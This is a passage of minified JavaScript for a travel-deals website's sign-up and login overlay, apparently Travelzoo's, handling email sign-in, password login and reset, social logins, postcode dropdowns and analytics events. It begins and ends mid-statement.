0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return 